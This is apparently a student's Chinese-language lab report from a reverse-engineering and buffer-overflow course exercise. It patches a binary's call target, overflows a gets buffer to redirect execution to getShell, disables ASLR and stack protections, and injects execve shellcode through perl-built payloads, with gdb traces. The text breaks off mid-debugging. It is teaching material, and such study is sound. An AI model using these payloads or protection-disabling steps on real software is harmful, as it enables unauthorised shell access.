第1次实验-逆向与BOF基础
第1次实验-逆向与BOF基础
0汇编基础
| 指令 | 描述 | 机器码 |
|---|---|---|
| NOP | 无操作 | 0x90 |
| JNE (短跳转) | 如果不相等则跳转 | 0x75 + 偏移量 (1字节) |
| JE (短跳转) | 如果相等则跳转 | 0x74 + 偏移量 (1字节) |
| JMP (短跳转) | 无条件跳转 | 0xEB + 偏移量 (1字节) |
| CMP (AL, imm8) | 比较AL寄存器与一个8位立即数 | 0x3C + 立即数值 (1字节) |
1手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。
1.1下载pwn1文件并通过共享文件夹放入虚拟机
将pwn1改名为pwn20214325
mv pwn1 pwn20214325
1.2通过objdump对pwn20214325进行反汇编
objdump -d pwn20214325 | more

1.3根据显示计算执行getshell对应的机器指令


1.4计算call地址
804 847D-804 84BA=FFFF FFC3,因此设法将e8 d7 ff ff ff改为e8 c3 ff ff ff即可
1.5修改call地址
使用wxHexEditor打开pwnpwn20214325_2并搜索找到e8 d7 ff ff ff
wxHexEditor

将e8 d7 ff ff ff改为e8 c3 ff ff ff

保存并重新通过反汇编查看pwn20214325_2,确定call指令正确调用了getShell

1.6攻击结果
┌──(kali㉿jyc20214325)-[~/Desktop/ShareFolder/exp1]
└─$ ./pwn20214325_2
$ ls
input pwn20214325 pwn20214325_2
$ cd ..
$ ls
exp1
运行后成功得到了shell提示符
2利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。
2.1分析函数漏洞
使用objdump反汇编pwn20214325并对foo函数进行分析

; 函数foo的开始
08048491 <foo>:
; 将基指针寄存器(ebp)的值压入栈中,用于保存上一个函数栈帧的基指针
8048491: 55 push %ebp
; 将栈指针(esp)的值复制到基指针(ebp),设置当前函数的栈帧基点
8048492: 89 e5 mov %esp,%ebp
; 从栈指针(esp)减去56字节,为局部变量和调用的函数预留空间
8048494: 83 ec 38 sub $0x38,%esp
; 将ebp寄存器减去28后的地址加载到eax寄存器,用于定位某个局部变量的地址
8048497: 8d 45 e4 lea -0x1c(%ebp),%eax
; 将eax寄存器的值(一个地址)放置到栈顶,作为下一条call指令的参数
804849a: 89 04 24 mov %eax,(%esp)
; 调用gets函数,从标准输入读取一行文本到之前准备的地址处。注意:使用gets存在安全风险
804849d: e8 8e fe ff ff call 8048330 <gets@plt>
; 再次获取同一局部变量的地址,用于下一个函数调用的参数
80484a2: 8d 45 e4 lea -0x1c(%ebp),%eax
; 将地址再次放置到栈顶
80484a5: 89 04 24 mov %eax,(%esp)
; 调用puts函数,打印出之前gets函数读取的字符串
80484a8: e8 93 fe ff ff call 8048340 <puts@plt>
; 恢复ebp寄存器的值到esp,撤销栈空间的分配,并将之前保存的ebp值弹回ebp寄存器
80484ad: c9 leave
; 从函数返回,弹出之前调用函数时压入栈的返回地址并跳转过去
80484ae: c3 ret
2.2确定缓冲区溢出位置
使用gdb对pwn20214325进行调试,输入111112222233333444445555566666777778888899999

发现EIP中的值被覆盖为7778。因此,重新构造输入,将7778(38373737)更改为getShell对应的0804 847D即可
将111112222233333444445555566666777778888899999改为:
11111222223333344444555556666677**\x7d\x84\x04\x08**再次输入即可
2.3构造攻击输入
但由于无法通过键盘输入\x7d\x84\x04\x08,因此需要构造包含对应字符串的文件:
echo "11111222223333344444555556666677\x7d\x84\x04\x08" > input20214325
使用16进制查看指令xxd查看input文件的内容是否如预期
┌──(kali㉿jyc20214325)-[~/Desktop/ShareFolder/exp1]
└─$ xxd input
00000000: 3131 3131 3132 3232 3232 3333 3333 3334 1111122222333334
00000010: 3434 3434 3535 3535 3536 3636 3636 3737 4444555556666677
00000020: 7d84 0408 0a
2.4攻击结果
将input的输入,通过管道符“|”,作为pwn20214325的输入
┌──(kali㉿jyc20214325)-[~/Desktop/ShareFolder/exp1]
└─$ (cat input20214325; cat) | ./pwn20214325
11111222223333344444555556666677}�
ls
input input20214325 pwn20214325 pwn20214325_2
cd ..
ls
exp1
运行后成功,得到控制权限
3注入一个自己制作的shellcode并运行这段shellcode。
3.1提前准备
3.1.1关闭堆栈保护
编译时添加
-fno-stack-protector
例如:
gcc cat_shadow.c -o cat_shadow -fno-stack-protector -z execstack -w
3.1.2关闭堆栈执行保护
设置堆栈可执行
execstack -s pwn20214325
查询文件的堆栈是否可执行
execstack -q pwn20214325
遇到问题:未找到execstack命令
┌──(kali㉿jyc20214325)-[~/Desktop/ShareFolder/exp1]
└─$ execstack -s pwn20214325
execstack: command not found
尝试安装失败
┌──(root㉿jyc20214325)-[/home/kali/Desktop/ShareFolder/exp1]
└─# apt install execstack
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
E: Unable to locate package execstack
解决办法
sudo vim /etc/apt/sources.list
添加以下内容
deb http://http.kali.org/kali kali-rolling main contrib non-free
deb http://http.kali.org/kali sana main non-free contrib
deb http://security.kali.org/kali-security sana/updates main contrib non-free
deb http://old.kali.org/kali moto main non-free contrib
保存退出后更新
sudo apt-get update
安装成功
┌──(root㉿jyc20214325)-[/home/kali/Desktop/ShareFolder/exp1]
└─# whereis execstack
execstack: /usr/sbin/execstack /usr/share/man/man8/execstack.8.gz
3.1.3关闭地址随机化
查看地址随机化设置
more /proc/sys/kernel/randomize_va_space
该文件的值可以是以下之一:
0:关闭地址空间随机化。在这种情况下,内存布局是固定的,不会进行随机化。这可能会增加系统的易受攻击性。1:启用地址空间随机化,但只对动态链接库进行随机化。这是一种中等级别的随机化,可以提高系统的安全性,并且不太可能导致兼容性问题。2:完全启用地址空间随机化,包括堆栈、内存映射和动态链接库。这是最高级别的随机化,提供最大的安全性,但可能导致一些应用程序或服务的兼容性问题。
关闭地址随机化
echo "0" > /proc/sys/kernel/randomize_va_space
3.2准备Shellcode
以实验指导给出的shellcode为例。如下:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\
3.3注入Shellcode
3.3-1方法一:retaddr+nop+shellcode

3.3-1.1构造要注入的payload
perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x4\x3\x2\x1\x00"' > input_shellcode_20214325
3.3-1.2确定\x4\x3\x2\x1处应填写的地址
打开一个终端注入攻击buf:
(cat input_shellcode_20214325;cat) | ./pwn20214325
3.3-1.3查看pwn20214325进程号
ps aux | grep pwn20214325
output:
┌──(kali㉿jyc20214325)-[~/Desktop/ShareFolder/exp1]
└─$ ps aux | grep pwn20214325
kali 178029 0.0 0.0 2732 896 pts/0 S+ 10:34 0:00 ./pwn20214325
kali 178165 0.0 0.1 6344 2176 pts/2 S+ 10:34 0:00 grep --color=auto pwn20214325
3.3-1.4打开另一个终端使用gdb调试
1启动gdb调试这个进程
attach 503353
2查看函数 foo 的反汇编代码
disassemble foo
3在ret处设置断点
break *0x080484ae
4在另外一个终端中按下回车,gdb输入
c
5查看esp中内容
info r esp
6查看esp指向地址
x/16x 0xffffcfdc
7在0xffffcfac找到01020304,往前找shellcode起始位置
x/16x 0xffffcfbc
8看到从0xffffcf8c开始为构造的nop滑行区域,将返回值改为0xffffcfbc
perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\xbc\xcf\xff\xff\x00"' > input_shellcode_20214325
完整操作过程
(gdb) attach 503353
Attaching to process 503353
Reading symbols from /home/kali/Desktop/ShareFolder/exp1/pwn20214325...
(No debugging symbols found in /home/kali/Desktop/ShareFolder/exp1/pwn20214325)
Reading symbols from /lib32/libc.so.6...
(No debugging symbols found in /lib32/libc.so.6)
Reading symbols from /lib/ld-linux.so.2...
(No debugging symbols found in /lib/ld-linux.so.2)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0xf7fc8579 in __kernel_vsyscall ()
(gdb) disassemble foo
Dump of assembler code for function foo:
0x08048491 <+0>: push %ebp
0x08048492 <+1>: mov %esp,%ebp
0x08048494 <+3>: sub $0x38,%esp
0x08048497 <+6>: lea -0x1c(%ebp),%eax
0x0804849a <+9>: mov %eax,(%esp)
0x0804849d <+12>: call 0x8048330 <gets@plt>
0x080484a2 <+17>: lea -0x1c(%ebp),%eax
0x080484a5 <+20>: mov %eax,(%esp)
0x080484a8 <+23>: call 0x8048340 <puts@plt>
0x080484ad <+28>: leave
0x080484ae <+29>: ret
End of assembler dump.
(gdb) break *0x080484ae
Breakpoint 1 at 0x80484ae
(gdb) c
Continuing.
Breakpoint 1, 0x080484ae in foo ()
(gdb) info r esp
esp 0xffffcfdc 0xffffcfdc
(gdb) x/16x 0xffffcfdc
0xffffcfdc: 0xffffcf8c 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
0xffffcffc: 0xffffd010 0xf7e1dff4 0x080484af 0x00000001
0xffffd00c: 0xffffd0a4 0xf7e1dff4 0x080484d0 0xf7ffcba0
(gdb) x/16x 0xffffcfac
0xffffcfac: 0x00000000 0x00000000 0x00000000 0x00000013
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcf8c 0x00000000 0x00000000 0x00000000
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcf8c 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
3.3-1.3尝试攻击
┌──(kali㉿jyc20214325)-[~/Desktop/ShareFolder/exp1]
└─$ (cat input_shellcode_20214325; cat) | ./pwn20214325
������1�Ph//shh/bin��PS��1Ұ
�����
zsh: broken pipe ( cat input_shellcode_20214325; cat; ) |
zsh: segmentation fault ./pwn20214325
攻击失败
3.3-1.4分析失败原因

通过si逐步调试程序并对照shellcode查看内存,发现在操作后由于esp位置错误,在执行shellcode中push操作时将shellcode本身覆盖导致错误

完整操作
(gdb) attach 505897
Attaching to program: /home/kali/Desktop/ShareFolder/exp1/pwn20214325, process 505897
Reading symbols from /lib32/libc.so.6...
(No debugging symbols found in /lib32/libc.so.6)
Reading symbols from /lib/ld-linux.so.2...
(No debugging symbols found in /lib/ld-linux.so.2)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program stopped.
0xf7fc8579 in __kernel_vsyscall ()
(gdb) break *0x080484ae
Note: breakpoint 1 also set at pc 0x80484ae.
Breakpoint 2 at 0x80484ae
(gdb) c
Continuing.
Breakpoint 1, 0x080484ae in foo ()
(gdb) info r esp
esp 0xffffcfdc 0xffffcfdc
(gdb) x/16x 0xffffcfdc
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
0xffffcffc: 0xffffd010 0xf7e1dff4 0x080484af 0x00000001
0xffffd00c: 0xffffd0a4 0xf7e1dff4 0x080484d0 0xf7ffcba0
(gdb) x/16x 0xffffcfac
0xffffcfac: 0x00000000 0x00000000 0x00000000 0x00000013
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfbc in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfbd in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfbe in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfbf in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfc0 in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfc1 in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfc2 in ?? ()
(gdb) x/16x 0xffffcfbc
0xffffcfbc: 0x90909090 0xc0319090 0x2f2f6850 0x2f686873
0xffffcfcc: 0x896e6962 0x895350e3 0xb0d231e1 0x9080cd0b
0xffffcfdc: 0xffffcfbc 0x00000000 0x00000000 0x00000000
0xffffcfec: 0xf7c237c5 0x00000001 0xffffd0a4 0xffffd0ac
(gdb) si
0xffffcfc4 in ?? ()
(gdb) x/16x 0xffffcfbc
